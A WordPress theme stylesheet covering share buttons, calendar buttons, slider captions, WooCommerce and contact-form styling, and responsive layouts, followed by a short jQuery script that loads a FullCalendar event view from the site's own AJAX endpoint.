.linkedin-share > a{
	background:#007FB1
}
.email-share > a{
	background:#999
}
.vk-share a{
	background:#45668e;
}
.body .share-buttons-naked.share-buttons-bc .facebook-share > a{
	color:#3B5998
}
.body .share-buttons-naked.share-buttons-bc .twitter-share > a{
	color:#00ACED
}
.body .share-buttons-naked.share-buttons-bc .google-share > a{
	color:#245DC1
}
.body .share-buttons-naked.share-buttons-bc .tumblr-share > a{
	color:#2C4762
}
.body .share-buttons-naked.share-buttons-bc .pinterest-share > a{
	color:#CB2027
}
.body .share-buttons-naked.share-buttons-bc .reddit-share > a{
	color:#FF4500
}
.body .share-buttons-naked.share-buttons-bc .linkedin-share > a{
	color:#007FB1
}
.body .share-buttons-naked.share-buttons-bc .email-share > a{
	color:#999
}
.body .share-buttons-naked.share-buttons-bc .vk-share a{
	color:#45668e;
}
/* AddToCalendar Button */
.addtocalendar{
	margin: 40px 0 0
}
.addtocalendar var{
	display:none
}
.atcb-link{
	display:inline-block;
	position:relative;
	font-family:inherit;
	color:#000!important;
	font-weight:600;
	line-height:100%;
	background:url(assets/images/atc/icon-calendar-t1.svg) no-repeat 15px 11px #fff;
	background-size:18px 18px;
	font-size:15px;
	text-decoration:none;
	border:1px solid transparent;
	padding:13px 12px 12px 43px;
	-webkit-border-radius:3px;
	border-radius:3px;
	cursor:pointer;
	-webkit-font-smoothing:antialiased!important;
	outline-color:rgba(0,78,255,0.5);
	text-shadow:1px 1px 1px rgba(0,0,0,0.004);
	-webkit-user-select:none;
	-webkit-tap-highlight-color:rgba(0,0,0,0);
	box-shadow:0 0 0 0.5px rgba(50,50,93,.17), 0 2px 5px 0 rgba(50,50,93,.1), 0 1px 1.5px 0 rgba(0,0,0,.07), 0 1px 2px 0 rgba(0,0,0,.08), 0 0 0 0 transparent!important;
}
.atcb-link:hover{
	background-color:#fafafa;
	color:#000;
	font-size:15px;
	text-decoration:none;
}
.atcb-link-selected{
	background-color:#f9f9f9;
}
.atcb-list{
	width:230px;
	position:absolute;
	padding:5px 0;
	color:#000!important;
	font-weight:600;
	line-height:100%;
	background:#fff;
	font-size:15px;
	text-decoration:none;
	text-align:left;
	margin-left:-1px;
	display:none;
	-webkit-box-shadow:rgba(0,0,0,0.4) 0px 10px 26px;
	-moz-box-shadow:rgba(0,0,0,0.4) 0px 10px 26px;
	box-shadow:rgba(0,0,0,0.4) 0px 10px 26px;
	z-index:1;
	transform:translate(0, -65%)
}
.atcb-list .atcb-item{
	display: block
}
.atcb-list .atcb-item a{
	display:block;
	line-height:100%;
	background:#fff;
	text-decoration:none;
	cursor:pointer;
	font-size:15px;
	color:#333;
	font-weight:600;
	padding:14px 10px 14px 55px;
	margin:-2px 0px;
}
.atcb-list .atcb-item:hover{
	background-color:#f4f4f4;
	color:#000;
	text-decoration:none;
	font-size:15px;
}
.atcb-list .atcb-item:nth-child(1) a{
	background:url(assets/images/atc/icon-apple-t5.svg) 18px 40% no-repeat;
	background-size:22px 100%;
}
.atcb-list .atcb-item:nth-child(2) a{
	background:url(assets/images/atc/icon-google-t5.svg) 18px 50% no-repeat;
	background-size:22px 100%;
}
.atcb-list .atcb-item:nth-child(3) a{
	background:url(assets/images/atc/icon-office365-t5.svg) 19px 50% no-repeat;
	background-size:18px 100%;
}
.atcb-list .atcb-item:nth-child(4) a{
	background:url(assets/images/atc/icon-outlook-t5.svg) 18px 50% no-repeat;
	background-size:22px 100%;
}
.atcb-list .atcb-item:nth-child(5) a{
	background:url(assets/images/atc/icon-yahoo-t5.svg) 18px 50% no-repeat;
	background-size:22px 100%;
}
/* ==================================================
   6.3. Slider Revolution Custom Caption Styling
================================================== */
.tp-caption{
	visibility:hidden
}
.tp-caption .h1, .tp-caption .h2, .tp-caption .h3, .tp-caption .h4, .tp-caption .h5, .tp-caption .h6, .tp-caption .para{
	color:#fff;
	display:block
}
.number-block{
	width:60px;
	height:100px;
	text-align:center;
	color:#ffffff;
	line-height:100px;
	font-size:50px;
	font-weight:700;
	-webkit-border-radius:5px;
	border-radius:5px;
}
.tp-caption .h1{
	text-transform:uppercase;
	font-size:72px;
	letter-spacing:0;
}
.tp-caption .h2{
	text-transform:uppercase;
	font-size:40px;
	line-height:55px;
	letter-spacing:.1em;
}
.tp-caption .h4{
	letter-spacing:1em;
	text-transform:uppercase;
}
.tp-caption.theme-slider-button a:hover, .featured-projects .btn-default:hover{
	background:#fff;
	color:#666
}
.tp-caption.theme-slider-button a{
	text-decoration: none;
	color: #fff;
	background-color: transparent;
	border-style: solid;
	background:none;
	border-color:#fff;
	border-width:2px;
	padding:7px 15px;
	display:inline-block;
	border-radius:20px;
	text-transform:uppercase;
	font-weight:700;
	font-size:12px
}
.tp-caption hr.md{
	background:#fff!important
}
/* ==================================================
   6.4. Counter Shortcode
================================================== */
.fact-ico{
	display:inline-block;
	width:100px;
	height:100px;
	color:#999;
	line-height:100px;
	margin:10px 0
}
.countdown .fact-ico{
	height:auto;
	width:auto;
	line-height:normal;
	margin-bottom:30px
}
.fact{
	display:inline-block;
	color:#999;
	font-size:15px;
	margin-top:10px;
	font-style:italic
}
.countdown{
	text-align:center
}
.counters .timer, .countdown .timer{
	display:inline-block;
	color:#333;
	font-weight:700;
	font-size:38px
}
.parallax .counters .timer{
	color:#fff
}
/* ==================================================
   6.5. Parallax Backgrounds
================================================== */
.parallax{
	background-attachment: fixed!important;
	background-position:center center;
	-webkit-background-size:cover;
	-moz-background-size:cover;
	background-size:cover;
	background-repeat:no-repeat;
	background-color:#f8f8f8
}
.touch .parallax, .nav-backed-header.parallax{
	background-attachment:scroll!important
}
#onemap{
	height:550px
}
#onemap.map-single-page{
	height:200px;
	width:100%!important
}
#onemap img {
  	max-width: none
}
#onemap .map-property {
  	padding-bottom: 10px;
  	width: 310px
}
#onemap .property-featured-image {
	margin-bottom:10px;
	margin-right:20px;
	float:left
}
/* WooCommerce Styling */
.woocommerce-pagination{
	display:none
}
p.demo_store{
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	border:0
}
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button, #sidebar-col .widget input[type="button"], #sidebar-col .widget input[type="reset"], #sidebar-col .widget input[type="submit"],.header-quickcart .woocommerce-mini-cart__buttons a {
	font-weight: bold;
	border-radius: 3px;
	color: #333;
	text-shadow: none;
	border: 1px solid #ccc;
	background: #fff;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	text-transform:uppercase
}
.woocommerce #payment #place_order{
	color:#fff
}
#sidebar-col .widget input[type="button"], #sidebar-col .widget input[type="reset"], #sidebar-col .widget input[type="submit"]{
	margin-top:15px
}
 .woocommerce ul#shipping_method label{
	 margin-left:25px
 } 
.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover, #sidebar-col .widget input[type="button"]:hover, #sidebar-col .widget input[type="reset"]:hover, #sidebar-col .widget input[type="submit"]:hover{
	background:#fafafa;
  	border-color: #E8E8E8;
  	color: #333
}
.woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart{
	padding-left:25px
}
.woocommerce .woocommerce-message, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-message, .woocommerce-page .woocommerce-error, .woocommerce-page .woocommerce-info{
	background:#fafafa!important
}
.woocommerce .woocommerce-message:before, .woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-message:before, .woocommerce-page .woocommerce-error:before, .woocommerce-page .woocommerce-info:before{
	height:auto
}
.woocommerce table.shop_table, .woocommerce-page table.shop_table, .woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th{
	border-color:#E8E8E8!important
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, .woocommerce-page form .form-row input.input-text, .woocommerce-page form .form-row textarea, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, .woocommerce #reviews #comment, .woocommerce-page #reviews #comment, #sidebar-col .widget input, #sidebar-col .widget select, #sidebar-col .widget textarea{
  	height: 34px;
  	padding: 6px 12px;
  	font-size: 14px;
  	line-height: 1.428571429;
  	color: #555;
  	vertical-align: middle;
  	background-color: #fff;
  	background-image: none;
  	border: 1px solid #ccc;
  	border-radius: 3px;
  	-webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.075);
          box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.075);
  	-webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
          transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	resize:vertical
}
#sidebar-col .widget .input-lg{
	height:46px;
}
.woocommerce-page table.cart td.actions #coupon_code{
	width: auto!important
}
.woocommerce #reviews #comment, .woocommerce-page #reviews #comment{
	height:75px
}
.woocommerce #payment, .woocommerce-page #payment{
	background:#fafafa!important
}
.woocommerce #payment div.payment_box:after, .woocommerce-page #payment div.payment_box:after{
	border-color:transparent transparent #fff
}
.woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box{
	background:#fff!important
}
#ship-to-different-address .input-checkbox{
	float:left;
	margin-top:14px
}
#ship-to-different-address label{
	display:inline-block;
	font-weight:400;
	padding-left:12px;
	margin-top:0
}
.shipping_calculator, h3#order_review_heading{
	margin-top:30px
}
.woocommerce span.onsale,.woocommerce-page span.onsale{
	padding:4px 6px!important;
	text-shadow:none!important;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	min-width:4em;
}
.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{
	-webkit-box-shadow:none;
	box-shadow:none
}
.woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt {
	border: 0!important;
	text-shadow:none!important
}
.woocommerce .cart-collaterals .cart_totals table{
	width:100%;
	margin-bottom:20px;
}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{
	text-transform:uppercase
}
.woocommerce a.button:active,.woocommerce button.button:active,.woocommerce input.button:active,.woocommerce #respond input#submit:active,.woocommerce #content input.button:active,.woocommerce-page a.button:active,.woocommerce-page button.button:active,.woocommerce-page input.button:active,.woocommerce-page #respond input#submit:active,.woocommerce-page #content input.button:active{
	top:0
}
.woocommerce form.checkout_coupon, .woocommerce form.register, .woocommerce-page form.login, .woocommerce-page form.checkout_coupon, .woocommerce-page form.register{
	border-color:#E8E8E8!important
}
#add_payment_method #payment div.payment_box::before, .woocommerce-cart #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before{
	border-bottom-color: #fff
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{
	width:1.1em;
	height:1.1em;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	border:0
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{
	background:#E8E8E8!important;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none
}
.woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a{
	border:0
}
.woocommerce .widget_layered_nav ul li, .woocommerce-page .widget_layered_nav ul li{
	padding:5px 0
}
.variations .label{
	color:#666
}
.variations label{
	font-size:13px;
	padding-top:6px;
	text-transform:uppercase
}
.woocommerce-tabs .panel{
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none
}
.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{
	border-color:#E8E8E8!important;
	background:#fafafa!important
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text{
	border-color:#E8E8E8!important
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active{
	background:#fff!important
}
.post-type-archive-product .star-rating, .tax-product_cat .star-rating{
	display:none!important
}
.single_variation{
	margin-bottom:20px
}
.woocommerce p.myaccount_user, .woocommerce .addresses .address{
	border:1px solid #ECEAE4!important;
	background:#fafafa!important;
	padding:20px
}
.woocommerce-MyAccount-navigation ul{
	list-style-type: none;
	margin: 0;
	border: 1px solid #eee;
}
.woocommerce-MyAccount-navigation ul li a{
	padding: 20px;
	border-bottom: 1px solid #eee;
	display: block
}
.woocommerce-MyAccount-navigation ul li:last-child a{
	border-bottom: 0
}
/* Contact Form 7 Styling */
.wpcf7-form p{
	font-weight:700
}
.wpcf7-form .wpcf7-text, .wpcf7-form .wpcf7-select, .wpcf7-form .wpcf7-textarea, .wpcf7-form .wpcf7-captchar, .wpcf7-form .wpcf7-quiz, .wpcf7-form .wpcf7-number, .wpcf7-form .wpcf7-date, #give-recurring-form .form-row input[type="text"], #give-recurring-form .form-row input[type="tel"], #give-recurring-form .form-row input[type="email"], #give-recurring-form .form-row input[type="password"], #give-recurring-form .form-row select, #give-recurring-form .form-row textarea, form.give-form .form-row input[type="text"], form.give-form .form-row input[type="tel"], form.give-form .form-row input[type="email"], form.give-form .form-row input[type="password"], form.give-form .form-row select, form.give-form .form-row textarea, form[id*="give-form"] .form-row input[type="text"], form[id*="give-form"] .form-row input[type="tel"], form[id*="give-form"] .form-row input[type="email"], form[id*="give-form"] .form-row input[type="password"], form[id*="give-form"] .form-row select, form[id*="give-form"] .form-row textarea{
  	height: 34px;
  	padding: 6px 12px;
  	font-size: 14px;
  	line-height: 1.428571429;
  	color: #555;
	font-weight:400!important;
	margin-top:10px;
  	vertical-align: middle;
  	background-color: #fff;
  	background-image: none;
  	border: 1px solid #ccc;
  	border-radius: 3px;
  	-webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.075);
          box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.075);
  	-webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
          transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s
}
.wpcf7-form .wpcf7-textarea{
	min-height:80px;
	resize:vertical
}
.wpcf7-form .wpcf7-text.input-lg, .wpcf7-form .wpcf7-select.input-lg, .wpcf7-form .wpcf7-textarea, .wpcf7-form .wpcf7-captchar.input-lg, .wpcf7-form .wpcf7-quiz.input-lg, .wpcf7-form .wpcf7-number.input-lg, .wpcf7-form .wpcf7-date.input-lg {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33;
    border-radius: 6px
}
.wpcf7-form .wpcf7-checkbox, .wpcf7-form .wpcf7-file, .wpcf7-form .wpcf7-radio{
	margin-top:10px;
	display: inline-block
}
.wpcf7-form .wpcf7-list-item{
	margin-left:0.8em
}
.wpcf7-form .wpcf7-list-item.first{
	margin-left:0
}
.wpcf7-form .wpcf7-quiz-label{
	padding-top: 18px;
	float: left;
	margin-right: 10px;
	font-weight:400!important
}
.wpcf7-form .wpcf7-list-item-label{
	font-weight:400!important
}
.wpcf7-form .wpcf7-submit{
	color: #FFF;
	border-width: 0px;
	-webkit-transition: all 0.3s ease 0.1s;
	transition: all 0.3s ease 0.1s;
	margin-bottom: 0px;
	letter-spacing: 1px;
	font-weight: bold;
	text-transform: uppercase;
	display: inline-block;
	padding: 6px 12px;
	font-size: 12px;
	line-height: 1.52857;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 20px
}
.wpcf7-form .wpcf7-submit.btn-lg{
	padding: 10px 16px
}
.give_terms_links{
	color:red
}
/* Page builder Classes */
.so-panel.widget .grid-item h1, .so-panel.widget .grid-item h2, .so-panel.widget .grid-item h3, .so-panel.widget .grid-item h4, .so-panel.widget .grid-item h5, .so-panel.widget .grid-item h6{
	color:inherit
}
.no-top-content-padding{
	margin-top:-50px
}
.so-panel.widget_spacer-widget{
	margin-bottom:0!important
}
.widget_recent_sermons.so-panel.widget h3.widget-title{
	padding-bottom:0;
	margin-bottom:15px;
	border:0
}
.siteorigin-panels-stretch{
	overflow:hidden
}
.no-title-border h2.title{
	border-bottom:0
}
.no-title-border .title-border{
	border-bottom-color:transparent;
	padding-bottom:0
}
.panel-grid .title .btn.pull-right{
	margin-bottom:12px;
	margin-top:0
}
.panel-grid .widget .gallery-grid .slides li{
	margin-bottom:0;
	padding-bottom:0
}
.panel-grid .partner-logos li{
	text-align:center;
	margin:0;
	padding:0 25px;
	float:left;
	margin-bottom:30px
}
.panel-grid .partner-logos li h5{
	display:inline-block;
	width:100%
}
.panel-grid .partner-logos.owl-carousel li{
	text-align:center;
	width:100%;
	display:block;
	margin:0;
	padding:0 25px;
	margin-bottom:0
}
.panel-grid .title-border{
	padding-bottom:18px
}
.panel-grid .partner-logos li h5{
	margin-top:10px;
	margin-bottom:0
}
.panel-grid h2.title{
	margin-bottom:25px
}
.carousel-container{
	overflow:hidden
}
.panel-grid ul.upcoming-events li, .widget_woocommerce_products ul li{
	margin:8px 0
}
.tabs.vertical-tabs .nav-tabs{
	width:25%;
	background:none;
	border:0;
	border-right:1px solid #E8E8E8
}
.tabs.vertical-tabs .nav-tabs > li{
	float:none;
	display:block;
	width:100%
}
.tabs.vertical-tabs .nav-tabs > li > a{
	border-right:0;
	background:none
}
.tabs.vertical-tabs .nav-tabs>li.active>a{
	border:1px solid #E8E8E8;
	background:#fff;
	border-right:0
}
.tabs.vertical-tabs .tab-content{
	float:left;
	width:75%;
	padding-top:0;
	border-left:1px solid #E8E8E8;
	padding-left:20px;
	margin-left:-1px
}
.logged-in.admin-bar .is-sticky .lower-header{
	top:32px
}
/* ==================================================
   7. Responsive Media Queries
================================================== */
@media (min-width: 1200px) {
	body.boxed .is-sticky .full-width-menu{
		width:1080px
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.main-navigation > ul > li > a{
		padding:0 8px
	}
	.main-navigation > ul > li.megamenu > ul{
		width:980px;
		left:-5px!important
	}
	.site-header{
		width:980px;
		margin-left:-490px
	}
	.gallery-filter ul li span{
		display:none
	}
}
@media (min-width: 992px){
	.is-sticky .lower-header{
		background-color:rgba(255,255,255,.9);
		background-image:none;
		left:0;
		margin-left:0;
		z-index:111;
		-webkit-box-shadow:0 1px 2px rgba(0,0,0,.1)!important;
		box-shadow:0 1px 2px rgba(0,0,0,.1)!important;
		border-radius:0
	}
}
@media only screen and (max-width: 992px) {
	.page-header{
		height:100px
	}
	.site-header{
		width:100%!important;
		z-index:1000;
		left:0!important;
		margin-left:0!important
	}
	.body .lower-header{
		-webkit-border-radius:0;
		-moz-border-radius:0;
		border-radius:0
	}
	.header-v3 h1.logo{
		width:auto
	}
	.main-navigation{
		display:none;
		width:100%;
		position:absolute;
		height:auto;
		left:0;
		top:75px;
		background:#fff;
		z-index:99
	}
	.main-navigation ul{
		float:none;
		background:none!important
	}
	.main-navigation > ul > li{
		display:block;
		width:100%
	}
	.main-navigation > ul > li > a{
		display:block;
		padding:15px 0 15px 20px;
		line-height:normal!important
	}
	.main-navigation > ul > li ul{
		position:static;
		top:0;
		left:0!important;
		margin:0;
		-webkit-box-shadow:none;
		box-shadow:none;
		-webkit-border-radius:0;
		border-radius:0
	}
	.main-navigation > ul > li > ul li ul{
		position:static;
		margin:0;
		left:0!important;
		width:100%
	}
	.main-navigation > ul > li > ul:before, .main-navigation > ul > li > ul li ul:before{
		display:none
	}
	.main-navigation > ul > li.megamenu > ul{
		width:100%
	}
	.main-navigation > ul > li.megamenu > ul .megamenu-container > div.row > div{
		margin-top:20px
	}
	.full-width-menu .main-navigation > ul > li ul, .full-width-menu .main-navigation > ul > li ul ul{
		margin-left:0
	}
	.full-width-menu .main-navigation > ul > li > a{
		margin-left:0;
		margin-right:0;
	}
	.main-navigation > ul > li.megamenu{
		position: relative!important
	}
	.main-navigation > ul > li a .fa-angle-down{
		display: none
	}
	.tp-caption.number-block{
		width:40px!important;
		height:80px!important
	}
	.icon-block p{
		padding:0
	}
	.icon-block{
		margin-bottom:40px
	}
	.border-col{
		border-right: 0
	}
	.post-thumb{
		margin-bottom:2000px
	}
	.partner-logos li{
		margin:28px 52px 0 0
	}
	.sidebar{
		margin-top:40px
	}
	.secondary-bar .nav-pills{
		float:left!important
	}
	.secondary-bar span.big, .secondary-bar .basic-link{
		display:block;
		margin-bottom:20px;
		line-height:1em
	}
	.secondary-bar .btn.pull-right{
		float:left!important
	}
	/* Added in v1.5 */
	.header-v3 .main-navigation{
		top:100%
	}
	.full-width-menu .main-navigation > ul > li > a{
		color:#666;
		line-height:25px
	}
	.full-width-menu .main-navigation > ul > li > a > i{
		color:#999!important
	}
	.full-width-menu .main-navigation > ul > li > a:hover{
		color:#333
	}
	.cart-tquant{
		display:none
	}
	.header-v2 .cart-module-trigger, .header-v1 .cart-module-trigger{
		display:none
	}
	/* End Added in v1.5 */
	.header-v3 .sticky-wrapper{
		height:0!important
	}
	.top-header .social-links{
		display:none
	}
	.header-v3 #menu-toggle{
		color:#fff;
		line-height:45px;
		margin-left:30px
	}
	.search-module, .cart-module{
		display:block!important
	}
	.body #content-col, .body #sidebar-col{
		float:none!important
	}
}
@media only screen and (max-width: 767px) {
	/* Isotope */
	.isotope {
		overflow: visible !important;
		height: auto !important
	}
	.isotope-item {
		position: static !important;
		margin-right: auto;
		margin-left: auto;
		width: auto;
		-webkit-transform: none !important;
		-moz-transform: none !important;
		-ms-transform: none !important;
		-o-transform: none !important;
		transform: none !important
	}
	.isotope-hidden {
		display: none !important
	}
	.grid-item{
		margin-bottom: 6%
	}
	.grid-holder.col-2 .grid-item{
		width:95%
	}
	.grid-holder.col-3 .grid-item{
		width:95%
	}
	.grid-holder.col-4 .grid-item{
		width:95%
	}
	.img-thumbnail{
		margin-bottom:20px
	}
	.grid-item .media-box{
		margin-bottom:0
	}
	.logged-in.admin-bar .site-header{
		top:32!important
	}
	.logged-in.admin-bar .is-sticky .lower-header{
		top:0!important
	}
	.page-header{
		min-height:176px!important;
		height:176px!important
	}
	.page-header h2{
		padding-top:106px
	}
	.sidebar{
		float:left;
		width:100%;
		margin-top:30px
	}
	#back-to-top{
		display:none!important
	}
	.tp-caption.number-block{
		width:20px!important;
		height:40px!important
	}
	.footer-widget{
		margin-bottom:30px
	}
	.site-bottom-footer{
		text-align:center
	}
	.footer-nav{
		float:none;
		margin-top:20px
	}
	.footer-nav li{
		margin-left:0;
		margin-right:15px
	}
	.secondary-bar .col-md-offset-1{
		margin-top:20px
	}
	.event-register-block{
		margin-top:30px
	}
	.border-cols > div{
		width:100%;
		border-right:0;
		padding-left:0;
		padding-right:0;
		margin-bottom:10px
	}
	.nav-tabs-bar{
		height:auto;
		padding-right:0
	}
	.nav-tabs-bar .pull-right{
		display:none
	}
	.nav-tabs{
		float:none;
		width:100%
	}
	.nav-tabs > li{
		width:100%
	}
	.nav-tabs > li a{
		border-right:0
	}
	.featured-project-block{
		margin-bottom:30px
	}
	.event-single-venue > span:first-child{
		display:none
	}
	.partner-logos li{
		text-align:center;
		margin-left:0;
		margin-right:0;
		width:100%
	}
	.single-event-info .date{
		letter-spacing:0
	}
	.single-event-info .day{
		font-size:22px
	}
	/* Added in v1.5 */
    ul.timeline:before {
        left: 40px
    }
    ul.timeline > li > .timeline-panel {
        width: calc(100% - 90px);
        width: -moz-calc(100% - 90px);
        width: -webkit-calc(100% - 90px)
    }

    ul.timeline > li > .timeline-badge {
        left: 15px;
        margin-left: 0;
        top: 16px
    }
    ul.timeline > li > .timeline-panel {
        float: right
    }
	ul.timeline > li > .timeline-panel:before {
		border-left-width: 0;
		border-right-width: 15px;
		left: -15px;
		right: auto
	}
	ul.timeline > li > .timeline-panel:after {
		border-left-width: 0;
		border-right-width: 14px;
		left: -14px;
		right: auto
	}
	/* End Added in v1.5 */
}
@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) { 
	.site-header h1.logo .default-logo{
		display:none
	}
	.site-header h1.logo .retina-logo{
		display:block
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://npck.org/wp-content/plugins/awesome-events/assets/js/events-scripts.js?ver=1.0
body_size: 140
content:
jQuery(document).ready(function($) {
    var calendarEl = document.getElementById('awesome-events-calendar');
    var calendar = new FullCalendar.Calendar(calendarEl, {
        initialView: 'dayGridMonth',
        events: function(fetchInfo, successCallback, failureCallback) {
            $.ajax({
                url: awesomeEvents.ajaxurl,
                data: {
                    action: 'fetch_events',
                    start: fetchInfo.startStr,
                    end: fetchInfo.endStr,
                },
                success: function(response) {
                    successCallback(response);
                },
                error: function() {
                    failureCallback();
                }
            });
        },
        eventClick: function(info) {
            alert('Event: ' + info.event.title + '\nDate: ' + info.event.start.toISOString().split('T')[0]);
        }
    });
    calendar.render();
});